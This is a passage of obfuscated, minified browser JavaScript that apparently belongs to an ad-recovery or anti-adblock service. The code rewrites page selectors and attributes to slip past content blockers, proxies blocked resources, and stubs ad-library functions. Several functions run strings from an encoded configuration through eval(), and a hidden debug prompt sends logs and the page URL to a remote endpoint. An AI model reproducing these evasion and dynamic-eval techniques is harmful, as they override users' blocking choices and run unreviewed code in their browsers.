e=navigator[t(2939)][t(2049)](),n=[t(1724)];return![t(921),t(4142),t(2389),t(822),t(1211),t(4210),t(1539),t(2749),t(3178),t(3536),t(2481),t(1438),t(4069)][t(1288)]((n=>e[t(3155)](n)))&&n[t(1288)]((n=>e[t(3155)](n)))}catch(t){}return!1}static[r(3875)](){const t=r;try{if(o[t(3134)]())return!1;const e=navigator[t(2939)][t(2049)]();if(e[t(3155)](t(2277))||e[t(3155)](t(720)))return!0;const n=[t(3178)];return![t(921),t(4142),t(2389),t(822),t(1211),t(4210),t(1539),t(2749),t(3536),t(2481),t(1438),t(4069)][t(1288)]((n=>e[t(3155)](n)))&&n[t(1288)]((n=>e[t(3155)](n)))}catch(t){}return!1}static[r(1892)](){const t=r;try{const e=navigator[t(2939)][t(2049)]();return e[t(3155)](t(880))&&e[t(3155)](t(4037))}catch(t){}return!1}static[r(1020)](){const t=r;try{return navigator[t(2939)][t(2049)]()[t(3155)](t(1545))}catch(t){}return!1}static[r(1518)](){const t=r;return navigator[t(2939)][t(2049)]()[t(3155)](t(2349))}}},5131:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1052),s=6e5,a=()=>{const t=r,e=o.A[t(2602)](i);if(e)try{const n=Date[t(3048)](),r=JSON[t(3025)](atob(e))[t(1058)]((e=>e[t(801)]+s>n));o.A[t(2704)](i,btoa(JSON[t(3006)](r)))}catch(t){}},c=()=>!window[r(579)][r(2159)][r(2950)](r(3326)),l=t=>{const e=r;a();const n=o.A[e(2602)](i);if(n)try{const r=JSON[e(3025)](atob(n)),o=Date[e(3048)](),i=r[e(901)]((n=>n[e(3704)]===t));if(!i||i[e(801)]+s<o)return;return i[e(2356)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(2602)](i);try{const r=s?JSON[n(3025)](atob(s)):[],a=r[n(722)]((e=>e[n(3704)]===t));-1!==a?(r[a][n(2356)]=e,r[a][n(801)]=Date[n(3048)]()):r[n(1670)]({url:t,timestamp:Date[n(3048)](),blocked:e}),o.A[n(2704)](i,btoa(JSON[n(3006)](r)))}catch(t){}}},8131:(q,u,o)=>{"use strict";const qI=a2V;o.d(u,{A1:()=>E,AG:()=>d,M5:()=>R,VE:()=>Q,VL:()=>r,vR:()=>i,z9:()=>b});var e=o(1783),P=o(9141),L=o(9754),X=o(8110),K=o(6033),a=o(5281),N=o(7549),p=o(8542),x=o(6524),j=o(5131);function b(A){const qF=a2V,v=null==A?void 0:A[qF(3971)](((t,e)=>({autoRecovery:t,configIndex:e})))[qF(1058)]((t=>{const e=qF;let{autoRecovery:n}=t;return n[e(1081)]}))[qF(901)]((F=>{const qs=qF;let{autoRecovery:f}=F;if(!f[qs(2700)])return!0;try{if(eval(f[qs(2700)][qs(1377)]))return!0}catch(t){N.A[qs(2676)](qs(734),t)}return!1}));return v}function r(t,n,r){const o=a2V;try{const i=(0,e.Wq)({protectUrlContext:n,url:r,kind:e.MN[o(1671)],endpoint:P.A[o(1304)]}),s=o(1446)[o(2475)](i,'"]');if(!L.A[o(2602)](t)[o(2047)][o(2144)](t[o(1725)][o(2946)],s)){const e=t[o(1725)][o(1489)](o(1634));e[o(2825)]=o(3462),e.as=o(3152),L.A[o(2602)](t)[o(4149)][o(2704)][o(2144)](e,i),t[o(1725)][o(2946)][o(3742)](e)}}catch(t){}}const z=[];let T=!1;function d(t,n,r){const o=a2V;z[o(1670)](r),T||(T=!0,function r(){const i=o,s=z[i(2837)]();if(!s)return void(T=!1);const a=t[i(1725)][i(1489)](i(3152));a[i(744)]=(0,e.Wq)({protectUrlContext:n,url:s[i(744)],kind:e.MN[i(1671)],endpoint:P.A[i(1304)]});for(const{name:t,value:e}of Array[i(3523)](s[i(2867)]))i(744)!==t&&a[i(2724)](t,e);s[i(3371)]||s[i(2071)]?(a[i(3695)](i(897),(()=>{const t=i;s[t(2621)](new Event(t(897)))})),a[i(3695)](i(3367),(()=>{const t=i,e=new Event(t(3367));e[t(838)]=!0,s[t(2621)](e)})),t[i(1725)][i(2946)][i(3742)](a),r()):(a[i(3695)](i(897),(()=>{const t=i;s[t(2621)](new Event(t(897))),r()})),a[i(3695)](i(3367),(()=>{const t=i,e=new Event(t(3367));e[t(838)]=!0,s[t(2621)](e),r()})),t[i(1725)][i(2946)][i(3742)](a))}())}async function E(e,n,r){const o=a2V;if(!(0,j.Tq)())return await t(e,n,r);const i=(0,j.H$)(r);if(void 0!==i)return t(e,n,r)[o(2232)]((t=>{(0,j.fd)(r,t)})),i;const s=await t(e,n,r);return(0,j.fd)(r,s),s}async function t(t,e,n){const r=a2V;if(p.A[r(3875)]()&&p.A[r(1518)]())return await(0,x.p)(e,n);const o=t[r(1725)][r(1489)](r(1634));o[r(2825)]=r(3462),o.as=r(3152),L.A[r(2602)](t)[r(4149)][r(2704)][r(2144)](o,n);const i=new Promise((e=>{const n=r;o[n(3695)](n(897),(()=>{const r=n;try{t[r(1725)][r(2946)][r(3864)](o)}catch(t){}e(!1)})),o[n(3695)](n(3367),(()=>{const r=n;try{t[r(1725)][r(2946)][r(3864)](o)}catch(t){}e(!0)}))}));return t[r(1725)][r(2946)][r(3742)](o),i}function i(t,n,r,o){const i=a2V;if(r[i(1894)]&&r[i(1315)]instanceof Element&&!r[i(1315)][i(2224)]){if(r[i(1315)][i(2224)]=!0,(0,X._V)(o,r[i(1894)]))return;const s=(0,e.Wq)({protectUrlContext:t,url:r[i(1894)],kind:e.MN[i(513)],endpoint:P.A[i(1304)]}),a=n[i(1725)][i(1489)](i(1634));Array[i(3523)](r[i(1315)][i(2867)])[i(1457)]((t=>{const e=i;a[e(2724)](t[e(4049)],t[e(3841)])})),L.A[i(2602)](n)[i(4149)][i(2704)][i(2144)](a,s),a[i(2224)]=!0,r[i(1315)][i(482)](i(842),a)}}const H=[qI(3091),qI(4047),qI(2738),qI(4062),qI(1942),qI(613),qI(3332),qI(3889),qI(3482),qI(3347),qI(4029),qI(2194)],m=3,M=t=>{const e=qI;var n;if(e(3481)!==t[e(3955)][e(3287)]||!t[e(1985)][e(3155)](e(1784)))return!1;if(t[e(1985)][e(4185)]>1e4)return!0;const r=null!==(n=t[e(2948)])&&void 0!==n?n:"";return H[e(1058)]((t=>r[e(3155)](t)))[e(4185)]>=m},Q=(t,e,n)=>{const r=qI,o=t=>(0,X.Bo)(e,t),i=t=>(0,X.pI)(e,t),s=t=>(0,X.yu)(e,t);try{for(const u of Array[r(3523)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(2224)]){var a;if(!M(u)||null!==(a=e[r(1525)])&&void 0!==a&&a[r(1288)]((t=>{const e=r;var n;return null===(n=u[e(2948)])||void 0===n?void 0:n[e(3155)](t)}))){var c,l;const n=(0,K.Qw)({protectUrlContext:t,selector:null!==(c=u[r(2948)])&&void 0!==c?c:"",idFilter:t=>(0,X.Bo)(e,t),attributeFilter:t=>(0,X.yu)(e,t)});u[r(2948)]=null!==(l=u[r(2948)])&&void 0!==l&&l[r(3155)](r(3464))?n:""[r(2475)](u[r(2948)],",")[r(2475)](n)}for(let e=0;e<u[r(3955)][r(4185)];e++){const n=u[r(3955)][e],a=u[r(3955)][n];r(3768)==typeof a&&a[r(3155)](r(747))&&(u[r(3955)][n]=(0,K.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}Q(t,e,u[r(572)]),u[r(2224)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(2224)]&&Q(t,e,u[r(572)]),u[r(2224)]=!0)}catch(t){}},R=(t,n,r)=>{const o=qI;if(!(r instanceof Element))return;const i=L.A[o(2602)](window)[o(1301)][o(2602)][o(2144)](r);if((0,X.ts)(n,i)){const t=L.A[o(2602)](window)[o(1139)][o(2602)][o(2144)](r),e=o(1269)+(0,a.md)(i[o(2049)]()),n=new RegExp("<"[o(2475)](i[o(2049)](),o(3634)),"gi"),s=new RegExp("</"[o(2475)](i[o(2049)](),">"),"gi"),c=t[o(719)](n,"<"[o(2475)](e,"$1"))[o(719)](s,"</"[o(2475)](e,">"));L.A[o(2602)](window)[o(1139)][o(2704)][o(2144)](r,c)}const s=L.A[o(2602)](window)[o(3318)][o(2602)][o(2144)](r);(0,X.Bo)(n,s)&&L.A[o(2602)](window)[o(3318)][o(2704)][o(2144)](r,(0,a.md)(s));const c=L.A[o(2602)](window)[o(2663)][o(2602)][o(2144)](r);for(const t of Array[o(3523)](c))(0,X.Bo)(n,t)&&(c[o(709)]((0,a.md)(t)),c[o(2267)](t));const l=L.A[o(2602)](window)[o(2637)][o(2602)][o(2144)](r);for(const t of Array[o(3523)](l))if((0,X.yu)(n,t[o(4049)])){const e=o(1231)+(0,a.md)(t[o(4049)][o(624)](5)[o(2049)]());L.A[o(2602)](window)[o(1333)][o(2144)](r,e,t[o(3841)]),L.A[o(2602)](window)[o(1255)][o(2144)](r,t[o(4049)])}else(0,X.v5)(n,t[o(4049)],t[o(3841)])&&L.A[o(2602)](window)[o(1333)][o(2144)](r,t[o(4049)],(0,a.md)(t[o(3841)]));if(r instanceof HTMLAnchorElement){const i=L.A[o(2602)](window)[o(2988)][o(2144)](r,o(1894));if(i&&!(0,e.EW)(i))try{const s=new URL(i)[o(2159)];(n[o(3285)][o(1288)]((t=>t[o(3270)](i)))||n[o(4040)][o(1288)]((t=>s[o(2950)](t))))&&L.A[o(2602)](window)[o(1333)][o(2144)](r,o(1894),(0,e.Wq)({protectUrlContext:t,url:i,kind:e.MN[o(533)],endpoint:P.A[o(1304)]}))}catch(t){}}const u=r[o(1926)]()[o(1058)]((t=>t[o(3155)](o(1599))));u[o(4185)]>0&&u[o(1457)]((t=>{r[o(1428)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1970);var g=function(t){const e=r;return t[t[e(950)]=0]=e(950),t[t[e(4151)]=1]=e(4151),t[t[e(3217)]=2]=e(3217),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(4185)]>1&&void 0!==arguments[1]?arguments[1]:g[e(3217)],s=arguments[e(4185)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(4185)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1119)]=t,this[e(3604)]=o,this[e(3763)]=s,this[e(4086)]=a,(0,i.A)(this,e(3801),(function(t){const r=e;for(var o=arguments[r(4185)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3048)](),inventoryId:n[r(3763)],args:i}})),(0,i.A)(this,e(1409),(()=>{const t=e;window[t(3695)](t(1721),(e=>{const n=t;if(e[n(1060)]&&e[n(1060)][n(3969)]===p){if(this[n(3604)]===g[n(4151)])return b({inventoryId:this[n(3763)],...e[n(1060)]});if(this[n(3604)]===g[n(950)]&&e[n(1060)][n(3763)]){if(n(2676)===e[n(1060)][n(1324)])return w[n(2676)]("["[n(2475)](e[n(1060)][n(3763)],"]"),...e[n(1060)][n(3679)]);if(n(3310)===e[n(1060)][n(1324)])return w[n(3310)]("["[n(2475)](e[n(1060)][n(3763)],"]"),...e[n(1060)][n(3679)]);if(n(3367)===e[n(1060)][n(1324)])return w[n(3367)](e[n(1060)][n(3367)],"["[n(2475)](e[n(1060)][n(3763)],"]"),...e[n(1060)][n(3679)])}}}))})),(0,i.A)(this,e(1397),(()=>{const t=e,n=async()=>{const t=a2V;if(t(3967)!==window[t(579)][t(2255)]&&t(2239)!==window[t(579)][t(2255)])return;window[t(579)][t(2255)]="";const e=prompt(t(3602));if(t(1535)===e)return this[t(4086)][t(1457)]((e=>console[t(1363)](...e[t(3679)])));if(t(2239)!==e)return;const n=prompt(t(2322)),r=prompt(t(1721)),o=await w[t(1200)](t(3459),null!=n?n:t(3839),null!=r?r:t(3839));alert(t(589)),window[t(1659)](t(2974)[t(2475)](o))};window[t(3695)](t(1256),n),window[t(1796)](n,3e3)})),o===g[e(950)]&&this[e(1397)](),o!==g[e(950)]&&o!==g[e(4151)]||this[e(1409)]()}static[r(2676)](){const t=r;this[t(3935)]();for(var e=arguments[t(4185)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3882)][t(3801)](t(2676),...n);if(this[t(3882)][t(3604)]!==g[t(950)])return b(i);this[t(3882)][t(4086)][t(1670)](i),(l.A[t(2676)]||t(2877)===u.A[t(2602)](t(1760),!1))&&console[t(1363)](...n)}static[r(3310)](){const t=r;this[t(3935)]();for(var e=arguments[t(4185)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3882)][t(3801)](t(3310),...n);if(this[t(3882)][t(3604)]!==g[t(950)])return b(i);this[t(3882)][t(4086)][t(1670)](i),(l.A[t(2676)]||t(2877)===u.A[t(2602)](t(1760),!1))&&console[t(3310)](...n)}static[r(3367)](t){const e=r;this[e(3935)]();for(var n=arguments[e(4185)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3882)][e(3801)](e(3367),[t,...o]);if(s[e(3367)]=t,this[e(3882)][e(3604)]!==g[e(950)])return b(s);this[e(3882)][e(4086)][e(1670)](s),(l.A[e(2676)]||e(2877)===u.A[e(2602)](e(1760),!1))&&console[e(3367)](t,...o)}static[r(4238)](t,e){const n=r;return this[n(3935)](),w[n(2676)](n(4238),t,e),w[n(2676)](n(2649),function(){const t=n;try{const e=performance[t(3510)](t(1886));if(0===e[t(4185)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1457)]((e=>{const c=t;n++,r+=e[c(1106)],(0===a||a>e[c(1106)])&&(a=e[c(1106)]),u<e[c(1106)]&&(u=e[c(1106)]),e[c(4049)][c(1279)](l.A[c(1304)])&&(0,s.EW)(e[c(4049)])&&(0,s.sH)(e[c(4049)])[c(3422)][c(1279)](l.A[c(1304)])&&(o++,i+=e[c(1106)],(0===d||d>e[c(1106)])&&(d=e[c(1106)]),f<e[c(1106)]&&(f=e[c(1106)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1200)](t,e,e)}static async[r(1200)](t,e,n){const o=r;this[o(3935)]();const i=this[o(3882)][o(4086)][o(3971)]((t=>({...t,timestamp:Math[o(2929)](t[o(801)]/1e3)}))),u=c.A[o(2890)](JSON[o(3006)](i)),p=await(0,f.C8)(this[o(3882)][o(1119)],l.A[o(1304)])?(0,f.XV)(l.A[o(1304)],0):l.A[o(1304)],g=new URL(""[o(2475)](p,o(3494)));return g[o(3589)][o(4133)](o(4025),l.A[o(4025)]),g[o(3589)][o(4133)](o(2695),t),g[o(3589)][o(4133)](o(2529),e),g[o(3589)][o(4133)](o(1721),n),g[o(3589)][o(4133)](o(3704),location[o(1894)]),g[o(3589)][o(4133)](o(1500),(0,d.z3)()[o(3180)]()),g[o(3589)][o(4133)](o(4059),(await(0,h.H4)())[o(3180)]()),g[o(3589)][o(4133)](o(1493),m.A[o(4136)](16,16)),(await a.G[o(2827)](o(3483),(0,s.Wq)({protectUrlContext:this[o(3882)][o(1119)],url:g,endpoint:p}),u))[o(640)]}}o=w,(0,i.A)(w,r(3882),void 0),(0,i.A)(w,r(3989),(t=>o[r(3882)]=new o(t,g[r(950)]))),(0,i.A)(w,r(1285),((t,e)=>o[r(3882)]=new o(t,g[r(4151)],e))),(0,i.A)(w,r(3935),(()=>{const t=r;o[t(3882)]||(o[t(3882)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(594)][e(2527)];){n=n[e(3939)][e(2527)];try{t[e(3969)]=p,n[e(4186)](t,"*")}catch(t){}}}},11:(q,u,o)=>{"use strict";o.d(u,{I:()=>N,i:()=>a});var e=o(9141),P=o(5180),L=o(5281),X=o(1783),K=o(7549);const a=()=>{const t=a2V;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcso,sobs6u9ubdu9s6cs4soux,sod57ubiu4so8psouk2uu3bs6u9ubdu9s6c3u4u9ujso,soubuki3ussb55s6c3du9scsoux,so2s6sbs8u9uzu9vso8psoubds4us2u4b3qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,soiu4uju9s6scubsbso8ufsodu9sbubu5so8ulu7u7u7uo,[base64]*kuwsousivu9duwsouxpcuju5sbu9*[base64],[base64]$ufdiscaduouvufuv$[base64],uvuyuyszspuwu4uvuvuvuvuvuvuvuvuvuvdisc3iu4cu9s6ujunu9us5s6u9svcuju5sbu90sbu97u9u4uj,[base64],[base64],uvufuvbs1isbdsxicuj8uvujs62u9,uvc2uuujs6u9u98uvujs62u9uvuoszspuwu4uoszsvszspuwu4souo,ufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soics8ubukujiscu9so8usubsbcu9,soscu9s6ci5u4so8sosch3ul3ugu0u0souo";if(18===e[t(4185)])return null;const n=(0,P.OC)(decodeURI(e));if(!n)throw t(3772);return n}catch(e){const n=t(1783)[t(2475)](e);return K.A[t(3367)](n),null}},N=(t,n,r,o)=>{const i=a2V;t[i(1058)]((t=>i(1254)===t[i(1856)]||i(2731)===t[i(1856)]&&n||i(3862)===t[i(1856)]&&n&&r||i(793)===t[i(1856)]&&!n))[i(1457)]((t=>(t=>{const n=i;try{const r=t[n(1803)][n(719)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,X.Wq)({protectUrlContext:o,url:r,endpoint:e.A[n(1304)]})))[n(719)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,L.md)(e)));t[n(1554)]&&p(r),t[n(2793)]&&window[n(1796)]((()=>p(r)),t[n(2793)][n(1088)]),t[n(803)]&&window[n(3695)](t[n(803)][n(2695)],(()=>p(r)))}catch(t){console[n(3367)](t)}})(t)))},p=x=>{const uN=a2V;try{eval(x)}catch(t){e.A[uN(2676)]&&console[uN(3367)](uN(4187),t)}}},2691:(q,u,o)=>{"use strict";const up=a2V;o.d(u,{N2:()=>d,je:()=>E,lD:()=>T});var e=o(7549),P=o(2997);const L=up(2888),X={querySelectorAll:()=>[]},K={postMessage:()=>null,document:X,parent:window};function a(){const t=up;safe[t(1293)]();const e=Object[t(2669)](HTMLIFrameElement[t(3090)],t(1629));Object[t(3487)](HTMLIFrameElement[t(3090)],t(1629),{get:function(){const n=t;if(this[n(1203)](L))return K;for(var r=arguments[n(4185)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(2602)][n(2144)](this,...o)}});const n=Object[t(2669)](HTMLIFrameElement[t(3090)],t(2618));Object[t(3487)](HTMLIFrameElement[t(3090)],t(2618),{get:function(){const e=t;if(this[e(1203)](L))return X;for(var r=arguments[e(4185)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(2602)][e(2144)](this,...o)}})}function N(t){t[up(2724)](L,"")}function p(){const t=up,e=navigator[t(2939)][t(2049)]();return![t(921),t(4142),t(2389),t(822),t(1211),t(1539)][t(1288)]((n=>e[t(3155)](n)))&&[t(3178),t(1724)][t(1288)]((n=>e[t(3155)](n)))}function x(t,e){return generateSafePromise(((n,r)=>{const o=a2V;let i=0;t[o(1457)]((s=>{const a=o;s[a(2232)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(4185)]&&n(!1)}))[a(2451)](r)}))}))}function j(t){const e=up,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3501)](t));)r[e(1670)](t[e(624)](o,i[e(1983)])),r[e(1670)](b(i[1])),o=i[e(1983)]+i[0][e(4185)];return r[e(1670)](t[e(624)](o)),r[e(1974)]("")}function b(t){const ui=up;try{const i=eval(t);return null===i?ui(3839):void 0===i?ui(3586):i[ui(3180)]()}catch(t){return console[ui(3367)](t),t[ui(3180)]()}}function r(t){const e=up;[e(2632),e(1275),e(2012),e(930),e(3424),e(1531),e(1179),e(2969),e(2050),e(3877),e(2694)][e(1288)]((t=>location[e(2159)][e(2950)](t)))&&Object[e(3487)](t,e(2178),{get:function(){return 8}})}const z=(t,e,n)=>{const r=up;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1757)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3047)][t]=e,i),clearTargeting:()=>(o[r(3047)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3047)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3068)](o[r(3047)]),getTargetingMap:()=>o[r(3047)],setForceSafeFrame:t=>i};return i};function T(t){const n=up;window[n(689)]=window[n(689)]||{},window[n(689)][n(1870)]=window[n(689)][n(1870)]||[];const r=function(){const r=n,o=window[r(689)][r(2805)];window[r(689)][r(2805)]=function(n,i){const s=r;if(i===window[s(689)][s(2300)][s(3700)][s(2557)]||t[s(1288)]((t=>n[s(2049)]()[s(3155)](t[s(2049)]()))))return e.A[s(2676)](s(4030),n),z(n,s(1757),s(992));for(var a=arguments[s(4185)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(2144)](this,n,i,...c)}};try{window[n(689)][n(1870)][n(1590)](r)}catch(t){e.A[n(3367)](n(649)+t),window[n(689)][n(1870)][n(1670)](r),window[n(689)][n(1870)][n(1670)]((()=>{const t=n,r=window[t(689)][t(4039)]()[t(2645)]()[t(1058)]((e=>e[t(3074)]()))[t(1058)]((e=>e[t(3598)]()[t(2049)]()[t(3155)](t(992))));r[t(4185)]>0&&(e.A[t(2676)](t(3198)+r[t(3971)]((e=>e[t(3598)]()))[t(1974)](", ")),window[t(689)][t(523)](r))}))}}function d(t){const n=up;if(0===t[n(4185)])return;window[n(689)]=window[n(689)]||{},window[n(689)][n(1870)]=window[n(689)][n(1870)]||[];const r=function(){const r=n,o=window[r(689)][r(3247)];window[r(689)][r(3247)]=function(n,i,s){const a=r,c=t[a(1058)]((t=>n[a(3155)](t)));if(c[a(4185)]>0)return e.A[a(2676)](a(3806),n,a(1108),c[a(1974)](", "),"]"),z(n,i,s);for(var l=arguments[a(4185)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(2144)](this,n,i,s,...u)}};try{window[n(689)][n(1870)][n(1590)](r)}catch(o){e.A[n(3367)](n(649)+o),window[n(689)][n(1870)][n(1670)](r),window[n(689)][n(1870)][n(1670)]((()=>{const r=n,o=window[r(689)][r(4039)]()[r(2645)]()[r(1058)]((e=>t[r(1288)]((t=>e[r(3598)]()[r(3155)](t)))));o[r(4185)]>0&&(e.A[r(2676)](r(3478)+o[r(3971)]((t=>t[r(3598)]()))[r(1974)](", ")),window[r(689)][r(523)](o))}))}}function E(){const t=up;(arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:[t(2885)])[t(1457)]((n=>{const r=t;window[n]=window[n]||{},window[n][r(1110)]=window[n][r(1110)]||[],window[n][r(1110)][r(1670)]((function(){const t=r,o=function(t){const r=a2V;try{t&&r(1743)==typeof t[r(566)]&&(e.A[r(2676)](r(3918)[r(2475)](n),t[r(566)]),setTimeout((()=>t[r(566)]([])),0)),e.A[r(2676)](r(878)[r(2475)](n),t)}catch(t){e.A[r(3367)](r(3135)[r(2475)](n),t)}return Promise[r(1006)]({bids:[],timedOut:[],auctionId:null})};o[t(2127)]=function(r){const o=t;return o(1743)!=typeof r||e.A[o(2676)](""[o(2475)](n,o(552))[o(2475)](r)),r},window[n][t(3890)]=o,window[n][t(1490)]=function(){const r=t;e.A[r(2676)](r(1709)[r(2475)](n,r(4124)))},window[n][t(3364)]=function(){const r=t;e.A[r(2676)](r(1709)[r(2475)](n,r(915)))},window[n][t(2431)]=function(){const r=t;return e.A[r(2676)](r(1709)[r(2475)](n,r(1466))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(1861);function s(){const t=r,e=o.A[t(2602)](i);return e?t(2877)===e:void 0}function a(t){const e=r;o.A[e(2704)](i,t[e(3180)]())}},7401:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(804)](t){const e=r;if(!t[e(2599)])return 0;let n;for(n=0;n<t[e(2599)][e(3124)][e(4185)]&&t[e(2599)][e(3124)][n]!==t;n++);return n}static[r(811)](){const t=r;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3092)]!==e[t(594)]}catch(t){return!0}}static[r(3531)](){const t=r;if(void 0!==l[t(1889)])return l[t(1889)];if(!l[t(811)]())return l[t(1889)]=!1,!1;if(window[t(579)][t(1894)][t(1279)](t(3530))||(0,i.EW)(window[t(579)][t(1894)]))return l[t(1889)]=!0,!0;try{if((window[t(579)][t(1894)][t(3155)]("#")?window[t(579)][t(1894)][t(624)](0,window[t(579)][t(1894)][t(3019)]("#")):window[t(579)][t(1894)])===(window[t(3939)][t(579)][t(1894)][t(3155)]("#")?window[t(3939)][t(579)][t(1894)][t(624)](0,window[t(3939)][t(579)][t(1894)][t(3019)]("#")):window[t(3939)][t(579)][t(1894)]))return l[t(1889)]=!0,!0}catch(t){}return l[t(1889)]=!1,!1}static[r(739)](){const t=r;if(!this[t(811)]())return!1;try{return window[t(3939)][t(579)][t(1894)],!1}catch(t){return!0}}static[r(4154)](t){const e=r,n=e(2039);let o=t[n];return o||(o=a.A[e(595)](),t[n]=o),o}static[r(889)](t){const e=r,n=document[e(1489)](e(3152)),o=s.A[e(2602)]()[e(2637)][e(2602)][e(2144)](t);for(let t=0;t<o[e(4185)];t++){const r=o[t];s.A[e(2602)]()[e(1333)][e(2144)](n,r[e(4049)],r[e(3841)])}return s.A[e(2602)]()[e(2440)][e(2704)][e(2144)](n,s.A[e(2602)]()[e(2440)][e(2602)][e(2144)](t)),n}static[r(3597)](t,e){const n=r;e[n(1162)]?s.A[n(2602)]()[n(3612)][n(2144)](e[n(3505)],t,e[n(1162)]):s.A[n(2602)]()[n(1228)][n(2144)](e[n(3505)],t)}static async[r(1911)](t,e){const n=r;if(s.A[n(2602)]()[n(2988)][n(2144)](t,n(744))&&!s.A[n(2602)]()[n(2988)][n(2144)](t,n(3371))){const r=(0,c.c)((e=>{const r=n;s.A[r(2602)]()[r(4234)][r(2144)](t,r(897),(()=>{e()})),s.A[r(2602)]()[r(4234)][r(2144)](t,r(3367),(()=>{e()}))}));return e[n(2599)][n(1858)](t,e),r}return e[n(2599)][n(1858)](t,e),(0,c.c)((t=>t()))}static async[r(1658)](t,e){const n=r;if(s.A[n(2602)]()[n(2988)][n(2144)](e,n(744))&&!s.A[n(2602)]()[n(2988)][n(2144)](e,n(3371))){const r=(0,c.c)((t=>{const r=n;s.A[r(2602)]()[r(4234)][r(2144)](e,r(897),(()=>{t()})),s.A[r(2602)]()[r(4234)][r(2144)](e,r(3367),(()=>{t()}))}));return s.A[n(2602)]()[n(1228)][n(2144)](t,e),r}return s.A[n(2602)]()[n(1228)][n(2144)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1889),void 